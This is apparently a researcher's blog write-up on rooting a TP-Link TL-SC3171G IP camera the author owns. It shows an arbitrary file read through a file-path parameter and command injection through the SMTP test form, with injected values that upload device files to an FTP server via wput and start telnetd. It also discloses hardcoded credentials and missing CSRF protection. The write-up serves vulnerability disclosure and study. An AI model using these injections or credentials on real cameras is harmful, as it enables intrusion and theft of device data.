
TP-Link TL-SC3171G IP-camera r00t
I have few of these and due to recent hackings of ip – cameras and IoT devices, I decided to take a look at my own cameras (that are behind NAT by the way)… It was an interesting thing to do some research on these devices and they were actually very easy to pop.
Here is a method to root the device. Browsers connection was through Burp Suite so I could intercept and check the requests back and forth between the device and my browser. Of course, OWASP ZAP or something similar could also be used to do this.


TP-Link TL-SC3171G IP-camera main settings view.

When browsing through the the web interface, I ended up to a page that showed devices syslog. Interesting.

When checking the requests that were made to that page, I noticed that there was a very interesting request made to the device. It seems like the file is given as a parameter…

”READ.filePath=syslog” ? I changed that parameter to ”/etc/hosts” – file and noticed that I could read files from the device file system. Any file.
Now this would already be bad, more if I would have the knowledge for all the config files on this embedded system…

After some enumeration, I didn’t find any ’jackpot’, so I moved on…After few minutes of research I found another interesting request that was made when testing the SMTP option on the device.
#1: I found a request that enabled me to write files anywhere I would like on the device. Thought this didn’t help me much, since I didn’t know where the cgi-bin was and there were no open ssh/telnet ports etc.

#2: that same ”Test” option sended another request. It compiled a command from the info user had filled to the form.

As can be seen from the Response, the email-test command is composed from the sended values. After some tests I found out that the device had ’wput’ command (that was clear based on the FTP connection tests via devices admin page). I was able to upload all files to my own server with ’wput’, after I changed ”RcptToAddr1” value for example to…
- nonexisting@example.fi ; /bin/wput -t0 -u -nc -p -o/testftp.log /bin* ftp://xyz:xyz@10.0.0.8/;
- Note 1: value had to be URL encoded so it goes through.
- Note 2: Probably all variables include RCE possibility on that request since they are not properly sanitized.
After I downloaded almost everything from the device ((/var/*, /etc/*, /web/*, /root/*, /usr/*, /bin/* /sbin/*…) through the FTP connection, I researched the files and noticed that there was telnetd in the busybox version included in the device. I once again modified the command through the email command (of course, in URL encoded format):

- xyz@x00.fi; /bin/telnetd ;
And the gates were open…now port 23 answered:

After few tests I noticed that the default user is ’qmik’ (argh, it says ”QMIK login”…) and the user had sudo rights.
Of course, prerequisite is that one would have access to the email test page and that requires admin rights to the device. But no worries, after some enumeration of files, I noticed that there is hardcoded credentials in the device ( manufacture / erutcafunam )…
Oh, and that IP-camera doesn’t use any CSRF tokens, so it’s also possible to get your camera hacked by just visiting some malicious sites (if you’re logged in to the camera). Oh yes, and did you notice that the camera uses basic HTTP auth? That means your browser stays logged in until you close the browser.